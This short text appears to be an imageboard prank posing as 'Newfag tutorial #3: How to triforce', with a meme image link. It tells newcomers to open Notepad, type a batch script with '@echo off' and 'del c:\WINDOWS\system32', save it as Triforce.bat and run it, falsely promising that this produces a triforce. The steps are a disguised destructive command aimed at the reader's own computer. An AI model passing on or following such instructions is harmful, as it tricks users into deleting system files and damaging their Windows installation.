 Newfag tutorial #3: How to triforce

1. Open the thread you want to triforce

2. Now make a new notepad file

3. Typ:
@echo off
del c:\WINDOWS\system32

4. Save as Triforce.bat (so not as textfile but as all files)

5. Open the file. Your triforce is made